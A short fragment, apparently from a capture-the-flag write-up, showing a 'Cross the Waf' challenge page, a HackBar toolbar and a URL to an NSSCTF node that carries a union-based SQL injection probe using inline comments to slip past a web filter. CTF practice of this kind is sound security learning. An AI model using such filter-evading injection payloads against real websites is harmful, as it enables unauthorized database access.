 Want Me? Cross the Waf
Your Login name:2
Your Password:3
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://node7.anna.nssctf.cn:21110/?wllm=-1'/**/union/**/select/**/1,2,3%23